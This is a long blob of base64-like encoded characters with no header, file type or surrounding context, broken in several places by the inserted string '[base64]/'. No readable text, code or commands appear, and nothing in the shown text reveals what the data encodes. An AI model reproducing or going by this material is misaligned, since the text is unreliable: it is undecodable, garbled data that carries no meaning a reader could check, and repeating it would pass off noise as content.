h+6nJC4HU+xYosmoa6v1oR8P5lrjcVwb6RQL+ejr/ejUAw7oDRMAEfCOdyqOu4zpdM4gIAxim+gB3oDADKbbzILtMmKqtWrbzaLu4i7tnGyuzOquBoDZq+4cW8zsRcAIXFDxv+z9wQ7dxK7fGI6xc2rHwWbcloIEwiAH0macTeAaOSbUwgAAOCJkfET1M8YF9+wdpWhkmsabWGwhxMLg76aY7KaeQKAI0aAUuwIUJQomhyYh/ua2KG5PBiYnhsgUJ2AZu2DM5zCeqaYMFkAazST/1874dUIK2AI2/cSLtwwEbYIVnIAEMIIFFfAZWmAv3+6iPgiInwj+8/+m9mSi6V6kVN1kaWsAFNGi6AGw1F4m6FTBABUTFVFTF6HDAo3IwBwSqB0MqCjSIYCu7sqMX3im2qQIeSfqw8ygxEhOxZ6iBEzOIE/yHtAqEvfO7v4urbjsPGZABu+IEvCKsvLrBHdMx7kk37/mlMFgCCwgE9OEMRZoGUEACWxicomgAJEzC0DMI+hGtK8ufJfGf/hm4K4y9hJiZAroJK2ETirgHLrgElwgugzCVhGSndtIgCgquEBoFBTguOTyhPUEUn1ghOwgFPtwB9hMpTyu6cWkWdBHEkkyW3jup/PM5wUk6uOCbT0QDXAjAp+uvV1sBU4y1VdTJnUxAr4vAB/[base64]/qLP0q8DPXCG0LJRHqaCfqTCRuwhQZAnKa7olEkwBU4hFPkyeeETpr6h9xQDW0JqjL6und5xa9rxYApSrErEF2cqqpiyuABMWR5Nqn/LDFpGwhkTMYW6ztkicFo/EoaQ7x/0DH8lCUt0B7t4c/w+QUnaKCi6MwP8IgNmIMyCB9c4BiMwLwHKBUbaAIN4Esi+awCQRJq8h8nCaCCgz1+pJlvWEyGsBmc4YgFuIdRIJC98Iif2a04Az7P5IvBwTObIM06rEN9Wq6LvCGS40MMQJX3+zlxwT/0IJDclD9XKRxYUS/1Ak5CgQuXxIUpRQNZaDpZaLUB9C/mbM6cjE7G+VLk8IxtqU48SlJiwQ48UqPpzA3WKdPrmE7sSJYC6QetQ486lUUG09MGi48+lUB4obDZsUBk0bAMvMUNu0VxgbsRHMH1vLsTUKv3pLa3/1rBZvwHwHOCrjwPcJsHGxsIDym37MmeItseLQgstzTQVMULBA2EJUiFC0gF9lkCAniGQxKT4bCFCdUAk3mbwITCJOkJgeDLgtPCGz2HcyiHZJ1M2AITmUiCewCSFf2IFh0IF83MoVkJwqGn+8sB5duzHEWhixSLHu2CPsQB9/O0OdUNkyxS9rqMkwzJ+kPISfzN/sMLkzIpT6RSKw1AWRDAmmwGLnXO6JQWOkIOPvIj6oCczJjTJH2X85iW6HjY24COdyGQxJhYNu2i6QSk2xhKdZUwPCVSA4nFBpPAP/1YhNRAXFxKDmtZtvtAYFRPuCNBr0qBf0AxZNy7rOTZgf+AMa4cPE41CMTLRlEl1V5qgmcolQeAy40BhcjAAC1gpjAIA3xLBR/gAEAgx1udBlsIAz8Y1gz9N5bRsiaxQjr8OBNC1nJgCFsIiWnoBS4ghohLyH/ZrWq9WxOdUU5kCX4gAQcgB5yQmhNaLiBYAMNFFDJolFFQPwyYC5+jTWkxkKJ7l3S1TXoNSVOpi3krNfrDS/2CSSQ4HH/91+U8hGAIhoF9zgIx2GVJ2dUYSuvIWI5VjtmlzpTFXQk7jj0i2QIhkKAMpDjN3QsTz7M7VGRpu0UNxpn1KvZsz7zbWWpjQa281IHQ1H+QgWqcsfOQJf3cnu/dHosBhTn4gA/6AAX/[base64]/UmU3U6U1VMrPspI0jDxRLtcfEqoTE/m9YKbzdnoXUFrEwFLvVSgpU8kmEbCIixQvcFRLVVbagItUFqmBYUzSAEn0ILHagL2pdr3XSb4ld9f+ONbfQBj/wAADdA3sJhCJXmSBWiDnCg4OkRbDibgnDjg+2UWNBjIgmwTCBYuhGxRNjFRNNuYM2yJS5CADSZcqukJEF4KMpCGHrWDHehMF9Uty3VYQZRE+bNcgwicn1nmG84I9SrOpgtFXMmVltKHKxJiLkVdI566MGVig1CO4X2WJw7ndEmOb/bidKbT+rjdn+zd7hRKdW7KMP6dXYwqmC1jmY3Kmk1jqsw7vWPBa2tGTP3Za5ExGUu8bdQeI/teW+IFpYWLFCCBHShkx8qYf0hkRRYZDkASAoDQCjokXIAAABgSlgFWk0Yt1EJbTtYzbtiGcyDcCCoKv9GZe5CgmbjMzlSapf+pW5yu4FgWHPUCAuUziA4m3E/[base64]/26Qpm5XkKJ37QAgUAs1vWE6RWatUkm9hmGvqLapVVZiOF18j/5U2uXkmTipMqOhwAHN0qbSkt3VIiRl0IYAS1RkXWABg8smu4hpdsuWvJRRbkoGqA0e+PRWd4KQJBCnCk4uIuxmsHEZ5CnapcjFnDbjblLbEUaN6cRQ8VFOi/M4gXzNTBq2P06F6yXOjwrSUj44UyWDnR1oF6+KVDdjKqDYMnW6bWpoLWTgUNgIBfgNCTOCQC2GTQwm2DqBoORWrXO6GDwG5uuIebadFxUoU1mAiRwOkLrtbg23Kg5mmjwIBWoL3CxG4/2+5PUdwk6AIbQJUo7WpTOdIVjkTLoNwWtnPcNBUZDpz4Ayn2BkVAH2tdie8XeTX6Dgb7vu8jXutrafCB/9AECcQM1nV0/25r15VidKnrCOd0d+50dO6HA0cPo/xisxtsqCrsa2m2EDvsr+JwV/dnvRsItwqE+YzjuJpsTqUxhEYYzZ4eW+JsixkIDCBkX3qseliCQ6ba81hkkGltDnh2SpbtCoJQNVmtJBe43H7yqUFWUS7gf+ACZkWnBVAFbvCbDWJIcQGhdZeJGBLNbYpyfVryJdlusEgCMsiBX/CLPe/zdz0pec2/2aTNSbxNTYCiUnmiksIImQx0Qa/m+Ha1Id5m+0YF/D7Ab8aM4ej0cdZdK45ipErwTve1R7fiBwfUa5GqXUx5BzEIQ02XVXc7EeNwDqdK91RBFhto6/8t8WjE3m+rqxz81IEIXwsAdmMfbS2IgcWq8cfKmNRGD5Hp8R4vmR9fhV/ACEimgm8gEmz/n9Ujhn9ATdQMbjOH6QLOiW0gBjUxbjdwgHsoSJzW6aFBD3YHIZYADTUr6ihf8j0B1kQRi564oVEwYSgttauW1vyLRMOn8/O4AoPnTciNk5mwAVxgOuNEnMt/AognxWYg4tOFgGBgBEaoeEZXQJH/b5IXF1E3/dUnZ9bHa/Fc+cFGO180EK9idZkNsVefeWP8hxP454FYq76zdW6Lq+Gn7MIziLxKvM0O9tEeCC1YNyRD9hvP8ad39mcvmZIhki4YcpPAiCX4BksOOPT/QGog4Ptrej0DFuUTYswzk4gieLgUjfx0sVvdYveZ4AcCaIW8P3OA+LdA4IIFZBZ8YvIJyII1SQ6W6qJlB44iV/5dyVhko8WORab9+wdSpMWQGTFOO6mx45UimjheeUBrmg1cDW42QCILDRI0T2Q9eTJjRqNGzZqtOHQoWDAIjFBBVSNVTb+qVq9izap1K9euVTWFDCt2LNmyZs+iTat2Ldu2bt+q3TD2JV2XduvCzYvWHahM//yG7PsPlNhMmWqw9RJWsZfGKbxE8vI4UqSQJ06ELcMs0D8RnDmHFeFE9D8nZGXIQDJvHpJ/MUJuCWvBgo7ZOsDoyJ07pJbeWnSM/2oifAnxMGRphEz1LxUVDkk4QOfwD4QNTbSuT5uG5Bsxgd7FAgnJMHz4f0z+cUN/7hy39u63cbE1jdYDfgRaqSoV8gHIBw/2h/XfWNkRWOA0/FzSyjYhudege58UFOFBn1AxyhJudLFEEguU4sYSpYyCQ0hFYMQRRyZZdJFYVxQoUnb/pAhjSxtpxM9H2NGCU05o8MQTUEANRdRRzSjFVDCMPBXVVF4x2aSTWsmll5RTUlmllVf+0w9cDPzDJZZw8eVOJqDw5ZeZYZ2JVmP/KEZWY5KlkEIkcVb2z2WZ/ZNOIOmEBJpYIsggwlioycCaDJy49tpYs9mmm6Nh9abbcP/FGRcWcmExl0p00D3HQRv/[base64]/9hGG26PivWbDiEt0QRx/yxxlnKpPNcppxws0AYg08hUKi7/33ATYYTg/RNeq2UzkXba3KzHHnu2GtPfP7sycQ8S/AT7j4BnFVsggg5sU+snn7T3CTHEpGpQEiCs4Qao3K4ReRIJYLBDKb+IPO6IJ3qkcUp6tytSSxjNmKJH/MRkiy0y2XCTLTzyqFNPPwVsFFJFGgwVKgAkvKTDvwPfD1gXs1VEPxto0jHJcX1VMcZhXXzxBlhJqUlVUmqZF4n9hNxW98ujReY/7hQW0pkrn+VFDW26yaac71MWFmYhzRySnn6GJIKgnZ3Wc6GtIUFRQWMUbXQDBlcsbWm8yY1wnPa0JVTqHzRADhWWsxxNXc1ZZOAAGdqwBBaR6gGawEV7BjK2/7GYTTwhIQYTWKi29bDtHksYyT9skDYudOEiedub3kKSrmLxhx8Y4MIYCOegT5CDHGMgR0P+4aEcUAFDl0hAKUoBAmgxIXIguMQDREQWEm1kc2EsyehSYsbPncREavzIA/RFLxu07iY8QUJPeKQPIBHFdkkpGJJ0x7veSSV4gvzdSyg2FjDCyHrXE8vI1tJItxgve2+5Sl6mt0jtSYkB3NtSl8CnFjKJjzCCQZ/[base64]//ygFD93ABSBw4RJ426FIfFjP7DygCAjqABMKEs7XKlEL/7joHP5BgmeICAe6pcVu64WDOQB3RXOghbgyByM1bu4iKQHpu0q0xpLawBY28A8cW0fHOr70R/qYqVGSYtOD5dQTmFBYT8vLFeW15ZJ6Ear2jpcXRR61COhN3lyqElVPQrUfjaxLIclyX7VMdS3kK4tVQYkmrh4YZXCJDCtdCUvLzE8zn6kl/gTVs5DsMiSo8dk/WgPModX1H47Sq17DkpvfDIdpUbNUM0NChSRE07CH1eA3yEAL69CnCF+DbGTDUp7KAgGz5OTGNqTBnxGN4rNccAPX9saf//CHawSy/+c0VLuDDgBhDQ3RckEsYQcStOQSJkjADnZA0Gf8AwddvE51eQvcd73LP+LSGEfDCOeMLPe5qrUI16I7XVr4GRd13JFPZGFomQqMSAW7qe48IV7xkte8kr5KgNlSlaUitdLpParHrHLIssxXvW/B9Fr40cm0oLdLDMC0Xar0gZAMmCxh0upYVqbgBTPGwQ82K/3QajNbjmU0/AuL/+D6sxggOyyxsYCIR6wDV5Q4JI4Szl/[base64]/akWTbpX5BxzL9mARmWyEe+V5NFlKAQ5VcRzDI2OVhOED7BzGhJS7LsD8MZ/seGV0NH14DYxCI+2rOf3cAmJFAHDfxrGNQZkgmG5Zkwnia3u+2sb/OnsUX4RbnF1qp0S7ZV4SQnC11oCltgjB8m4EKr3kCAevNHh/meBj75DQIrXhEEWLBiAooQhAR0IRQJWD3lwsWi2vrHPxB/uN5qSzqMrMv2YjxRWOzZXD1vpMl9pg+9VFf/EzruC+U+2a6QvMuUPjba0TLHhC4iXXOb63xEibQKpk0dF02v5SrIi16ApbeB88sF6NoP/82Z+o/z97zondSk0pXOdFeHBOpjAWWsu1q+tSBGWTCYrlEGZWAG1/[base64]/wO8VFCc3HYl2qKBl6PFHPVhwgRY3/X1FMeQX/R8kea4hH6ZBfhdyfZkH1ocTySC2pW0X/wx3SWOBVTNH5U8jzvoH1bxxdSlRQCqSVoohpyQVWXw2j9IGJ8EQtiFBv/oEs+EBGt4WNrt1V2RmAbOXVgQgBZcwAiWoARhW0ik4D9Ih3T43UFoUAnkQHZgxzQkwTYY3tgwxL/BgOIxwWtZluX9YBFcApatARB0wK8Ei3IVSBIKEQyMXimMXg7YQQ4ogiKcwRXYQSkkgOp1QQIogbn0HpwtF+6tywNclEfh2YyYxUrw3nHxw0M+JEdwzXXcy03YwCVQgzn4gBz9yE/Igv8eDgwfRp/0TZ/MCSLNESJPUclSCc+nER0kvaQkaqJbQNX91Z9YcGJNnppefMCrfcCAheJgiEmsEUZZ1IApGuU/IOVYtJIqFmD8tOJmrNVUDptoXJhYzMP/SCDQuMairJ2IIZAvhmAIhkQYxAAOzEMqIEdgicVg6V1ydMo/NONByGUJLIGoYMcDLIA1XmPZRM4N/pvivVbZjMHW/Ac/4IIpZNkajIHAQRlKTJnf4AAMUEMT1qM85gA1mMA/7AA18GMopF5FIBLFpIhKZETuGSQZfhRIVczIiJS5mEia0QcGGIMbGMMl0EIR3EvJNUAs2IAJgMDg6EADGNpH7sR2DYn/SI7k9OmCSVZCJQxiSgbPTOIcWViSWDhiTGonWjSSe01S/WViWXjJxeRkJ3oJdZLFT/[base64]/3NCJ0pKJ/[base64]/5TQKUQxVB4TzOoyJgQRewAgbYQT+u3rUEgeYwkopc3Go6KUiAEY24i0acIUNC5CU4A7RAyydsQwlIgDdwgxugAS5UFwGAAD/tAg34xBPoQyOsQE01BXj9UZwG4j/Q6XNG5/+dOsyfnsVURZJWmMUGkIipuUR/WefIUGJeZIW7ft9YmNr1UA92/sPw3OyeGl1I5CTSLd38Jer92eRa+CQohgXUhaLUBYZZHEb6hNVYMBj8PKWdRCVnpAOflAWgNGCposYEdlhXKgqI1Uar/gO0uUIENFAYxGoY0EBuPoBppII64d1YoKBzMONcahAxcEN1TKMbbAOXJWu6TYe1pqgN/oMpjAKBpFkpoCg1gIApmMC58IdERhk/2IApYMETVqG42kGPhgIr7EAFHNy1gBlZVFy9bpxqkQ4Zvaa5KOkDBIFB7pmN4AIV7AIZhAA0QEMIrAHhUAAFdKkCfMPB5kQIIAT/OXzCHvJRH/ohxk4AJlSCxtJpx3psw0iJfBEVn9bsWHTFp2lSn4YE+JLIIZIv+VlSa4aE9tbszEKMloAFpY2LJnzvVsjFBszv9tpvlmhS0J7aefJszypqJ+7kW4Si/ukf/63Me57Spb4J1qXPP9ynAYKqLC1gaAgbgBJbVvrSViYbbFhAgUpbSJAYtaEt2jaB2jbTM1wMLWgBB0RRi4lFjE0TNc2lQYRN4M2EXpYD4G7ZX/5D5oIA4aaoJYzCvYWEHcDAFWEBDHSBi2QefRBIIcEAPPbo5lpxKJDAEazrDhjBJRxkigDXF6YRk4qMapnajLheR/zDQ2IEDjycbqkh/wk4wBiAgCKEwh2bQAiAADf8LgX8gzgogDjUkRaAgDhsAzn4AMU6xcH44R+W5ATM6cZOr51W7++gH/Agj/pmxSV7BcdU8icDz/fWZH71rKox3Skzqik/6tAS7aSKRU/[base64]/NdZ+KQrj8UHZBVbVN2brMkpRnAkVC1agQb+5I8DYhgvcVhcJcrQDI0wka0vmjDaLjMJLsEFtO0GhNsS+AAM8yrVPAcN1/BBFIQqXB7xFQEgUF6y/tsVUUPmkms7g8A/wICLTlkCBHbmloIAYAA/6BsBiBY9P0Dm7ijnputEVUAIHNQR7AArKFxzBcgXpqZ/hKG4oOygbtwa2ojoxIRu/VZDY2ke+yMJwJESlIIEOMBu+zFJb4MDHEITFDJJi4P/xTYvc07f84YETW+sTev0c0N3dJtXTdqXUJ+yUAOtUYOMUfOsABOwUif10oLSLL8FYkC1Kj3CWNinLlNt1/na/ZxGqfJSz8BVhyFb2IJwiB2zWUeAMp/[base64]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[base64]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[base64]/fkDqkASBBIAmSYMVKAQR2oFkeABAE8ekmsyEpsyFlof0g8v2KjdgwMkWtTiPzbxQWoBW24RO2AQjgwKJuU/CWIAkI0O/mQwlqq8vuCXIS4BKUYEWUoEIAxiVH4bYE0iW74ABvSxp+/6QWa7EoV/A5odO4jKsENCAYp2QoEC07u4c7yTQaybMdNmET2mEuyLNN3dRN/+FN5bRNEyJN/6EdvhNNNyFO39R+8Oc8RcN/HA2qYi8+GcXSbC80HIVPWqPTWuOs4nJs/uELxwb5MiiDjg+u8vI6bKEvxeMSNIANsY8fscMwJzQgsaBCc6A2TcBZaIHpJPMJ9OFDFdIyGxIyIzL9TtRgeFUjjwifXNQBVOHNUuKP1kARsAALQGABYGA97EDLPPHFQuFJc0DegHRzdEeKuE6M3CABusA3uxXMyskESmEbiIRKmbO5rhQ62TXgAA5jJuAd/kFedzCVijEhxHRlynRfm/+RPP9hH/bhDtg0A+JBYBHiDhD2DtoBYRMiYdf0H24gYiV2Yin2BuLBOxEiAwB2H27gO+8AYO/gBjLWX4XmH6ixGolGMfQrCcXSMmaJGbqx5O4TUr6qUvSzUV2jLYNPNMKw+NrK+MawQPGSCq5DC/AFOWiBCqQjCbDPbnguIP+RQi20cBShV8ZDIQFBIf9hVj+UMitzRCEyItFAM4uNVw2GAGxE6wggWOnMKIvLJOpsPcbpPSogFCpAA7vADkrBDRCwC6bVohQEB5RA2UiAFEMhB55Ucp5VJ3cgBxwAIZRrj0hKXdWVBRGCXTH3XatzXuuV0PJVZfg1dC+uTdO0dNP/1GAfwHRLl2D/lWNF9l/39F9Dtk7/IWETdh8O1nYTVmTbQWIb1mLb4QBaN3bpVNDUs08coz3bUxsHyAk7wxsL7MAKY6w47Zd+yQL6Ux3XEfmCVi7coAyvgy/[base64]//+FiC2NhEXZjHfYGNpaK8TSVThYh5Gu+CGNlo6pQXfa/yvLSpHAKfa/TOGVrgE8HLGAL54JS48KYjIkGvpf5iPYfFuAXPFUTMGBpn4MMnraQKXRCC/B93wMQcAEQZkCdjGFrt/YJEAJ/FZKSwXYQ42+Ti+2IkMBFVaEVVBBy0fWk/u3NKKb7wklqK3icwmzeQgECXwwC3UgLdsBbLcoNpIEJ/kECFEAkJLdKi3LyJi8Xd/EFMRcIClAcpoTRivFzU6aHpTniSNdOE+I7S3dNvbOI7yADRBZgkXgT4uFNNgGKN6E8RaOcwfk74yGLSZapuhg9V4+VwFjSwjKWTkAzZv9vPuPCUT5DehOCl8YKZ8WKU15jNuhYLtZRUi91g8ZQwsyQaZ+hHqehCaSJfauDfU+VfRUZ7WRhfrM2Iex3ku+XVkW0/UgUM/fwIhsAEHqBGEgQcmW6FivvuNaVG1L5gREzgt9D2fy2y0LBDnbgGRYk8EZhhbbhH34ZmI/HhQGpcq+U8pCZXT8Bp7FgWj8huiLumXWYkqb5qxONPNV5H4jXO9thY8d5m/8VYouYrBGCrF8XiuWinBHinPkUY/9hEyY2ISiWryP2nMWTMGpgsOM5f86zPQvjBJYQPvOZlhDFMxL19k5OgaS3elejjYUvodkRQC31Uo/P1PJYjxFiAbb/[base64]/mdwZmVTJ5fDJr9QnAABDfT51MFCPdACiLJ8mLR3mW07hP/5mqc2WVefo92EhyEkBHV8GAW0EBFKaXQUJHQGI5/+htVTCqvbuqwzuWE0AaeOK8/6EYudoobqq96Ry+2nRjX/c7DwBk77p1O5ab4zoDhLd2CQOLM7adcXeL4yLAD4Bk8dysyxOdBXtPihCxpWpQY0/SGLuxaY/ktIpmHwWgAZowspDp+hOOPdxnl6Adgza04yrViJYMOhVp54ZCWbzFK5gKVtUOYnx/aRzHb9zGc/wfZkBW8fekcdsYLEDZMfIJiOGXlUuP+OgjdkHMT0JLIQ86c1q5V6xwDMcOajMHrhw5fTnfjAchdCQkwJy431aGvRunP4EcxPuNqIACfMKZ4f88zq/Eq+u839mHPPE8vgNePAH2YgH9rYn4YAsdijPgrHEXsO80Yj8WdydWikGWiO36wA3jH7RSsK0RjB8DITD9EWRJliQNn5swwAQsl2p21M9RLrSgazxcB3QAxBm6ezOI+fKy5siAADThmaYBENqAQlO7xSm4tdsPyClZVomd2Gfg6Wv8xm+8xy0ZEJW9/ZAAEKSBBCP3cSV3JFh4zI1bql2QYhz4H+LQQi90hYTkGxwA3/JNYdL9y9X9eJgaeaq9BIpLhv+NqrlB3m9rB9zAEySgEmoh340xLpBx8dkH8eFcvU/G3yV/T8hz4gU2T+HbO/e04DehiCP2YBNeNPb/vHbB82MhFmMXNhsA9h8OwHb/HGQRtniB5k+R9+MT+z0j/FACAWaziqu2aqtcHiHIcU/iMtUd7LPJcPlenedNnLCyQWlxnaMleAmSnpLt98Z1/OlnIAJ0HNilvsdL2iFBlLHc4BuCi4+63mKqfRe0tP373gURgmKYAAiAgGLQ3FyDO2EUZo/iAiAkCBwowUFBBwgdUFBIoeG2bSUgfptIkZtFbp8sJjGhZMeMEpUqvfvXraTJkv/+gVvJcmXKly9Pyuy2Uo1NNf1y6tzJs6fPn0BzwhxKtKjRo0iTKl3KtKnTp08zSM1wZ9++O/+m3rC6L6XUTUX33cD6706GlzeK/5I1++9AV7NnU3K9cyNeu6n/tlrNildpJqJeUgaG6eXRP8MvIz1S/C/SyxMwT0D+d4IZszKB0qUM9NKJiH9OZDhxQlTGy3n/kMDc8i8G618WUuqIPVTHP9tDw4QZSuMfDRpUggv/l+Rftmm0HhS5tIBDkufQn1PJkWOJMVlPnuj7F2HGdu8zus8Yr6+JvvLatf/Lzt7YEzDu0QBa1UrCv4QKFf5rWKLEy4cABrhNQwQWSMFLBsGE330M/kPQgynh11B+CkH0UEQUTXSRRduskYASl7ghjkCV1JISSiSZlFJLLRk100k13RTUjDTW2A9UOOao44489hjVVFXtBaRVZP999Y9VUqV0A1UpsaWkWk2eFU9XfCm5F1h54aXXPnf1dVQNfxU12FCGjZnSYodFEslkk6Uk2T+WWfZPOoFwxhlMnh2FGkx7vrRFDP/AtoUWseEGk6FNpLTEEv8wClNvvwEHXHApJWHDNA88oAkuC0QXXSnUNXFddtzNkJI+po43Ay/hkefdeemxJ6t7siDRxDcFLeRASg+ltEt/Bja034ERHnUQfgsOZd+DAxm0K7IFMhRRr9t8s+FF2yzw4SVdtBFSiTDNBBOL4BTVzYkzgVNSjDbZ6O67Qvko77z01kvvVBlsiS9XafGVFpJx7cNkli/FE5aSZ21yZVxBFrVJBlP/WvWwl0eFWVQNZv5T2GFkNraYY0RJNpllZdD5z50piZAnaUnNA2hRrKVkAaH/0FYUo01EkNJuS0Dq22/CDfcPGbhokuk0NpDhqXQ5uNGELNg98Y+pL6Wq6tXkmeddrLJmJwsavSRIIIDC6poQg7s6eFTaTC3LbEEF3bfgQrs4sAsFdzt0YYDc/GMRE+dw04USSozCzbfmopjiii4